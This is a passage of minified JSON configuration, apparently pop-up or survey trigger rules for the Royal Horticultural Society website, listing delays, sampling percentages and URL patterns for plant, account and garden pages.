:"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},